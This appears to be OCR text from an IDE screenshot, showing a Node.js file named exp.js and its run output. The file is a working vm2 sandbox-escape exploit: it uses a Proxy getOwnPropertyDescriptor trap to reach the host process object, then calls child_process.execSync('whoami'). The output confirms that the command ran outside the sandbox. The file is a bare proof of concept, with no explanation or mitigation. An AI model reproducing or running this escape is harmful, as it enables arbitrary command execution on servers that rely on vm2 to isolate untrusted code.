 untitled2 ~/WebstormProjects/un
controllers
api.js
view.js
node_modules library root
static
css
js
app.js
bootstrap.min.js
jquery.min.js
app.js
controller.js
exp.js
package.json
package-lock.json
rest.js
1 "use strict";
2 const {VM} = require('vm2');
3 const untrusted = '(' + function(){
4 try{
5 Buffer.from(new Proxy( target: {}, handler: {
6 getOwnPropertyDescriptor(){
7 throw f=>f.constructor("return process")();
8 }
9 }));
10 }catch(e){
11 return e(()=>{}).mainModule.require("child_process").execSync( command: "whoami").toString();
12 }
13 }+')()';
14 console.log(untrusted);
15 try{
16 console.log(new VM().run(untrusted));
17 }catch(x){
18 console.log(x);
19 }
Z: Structure
2: Favorites
Run: exp.js
/usr/local/bin/node /Users/m0nk3y/WebstormProjects/untitled2/exp.js
(function(){
try{
Buffer.from(new Proxy({}, {
getOwnPropertyDescriptor(){
throw f=>f.constructor("return process")();
}
}));
}catch(e){
return e(()=>{}).mainModule.require("child_process").execSync("whoami").toString();
}
})()
m0nk3y